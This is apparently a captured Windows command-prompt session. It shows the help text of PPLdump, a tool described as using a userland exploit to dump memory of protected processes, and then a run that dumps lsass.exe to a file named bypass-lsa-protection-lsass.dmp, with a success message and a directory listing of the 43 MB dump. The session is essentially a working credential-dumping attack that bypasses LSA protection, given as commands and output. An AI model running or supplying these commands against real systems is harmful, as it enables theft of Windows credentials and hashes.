 Administrator: cmd - Shortcut

Description:
Dump the memory of a Protected Process Light (PPL) with a *userland* exploit

Usage:
PPLdump.exe [-v] [-d] [-f] <PROC_NAME|PROC_ID> <DUMP_FILE>

Arguments:
PROC_NAME The name of a Process to dump
PROC_ID The ID of a Process to dump
DUMP_FILE The path of the output dump file

Options:
-v (Verbose) Enable verbose mode
-d (Debug) Enable debug mode (implies verbose)
-f (Force) Bypass DefineDosDevice error check

Examples:
PPLdump.exe lsass.exe lsass.dmp
PPLdump.exe -v 720 out.dmp

C:\Users\Link\Desktop\Examples\PPLdump\PPLdump-master\x64\Release>PPLdump.exe lsass.exe C:\bypass-lsa-protection-lsass.dmp
[+] Dump successfull! :)

C:\Users\Link\Desktop\Examples\PPLdump\PPLdump-master\x64\Release>dir C:\
Volume in drive C has no label.
Volume Serial Number is AC85-F56C

Directory of C:\

08/04/2023 04:56 PM 43,547,726 bypass-lsa-protection-lsass.dmp
03/19/2019 12:52 AM <DIR> PerfLogs
08/04/2023 08:55 AM <DIR> Program Files
08/04/2023 08:55 AM <DIR> Program Files (x86)
01/22/2023 01:34 AM <DIR> Users
08/04/2023 12:15 AM <DIR> Windows
1 File(s) 43,547,726 bytes
5 Dir(s) 29,891,334,144 bytes free

C:\Users\Link\Desktop\Examples\PPLdump\PPLdump-master\x64\Release>